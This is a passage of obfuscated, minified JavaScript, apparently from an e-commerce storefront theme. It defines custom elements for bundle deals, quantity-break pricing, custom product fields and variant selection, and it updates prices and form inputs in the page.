findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const 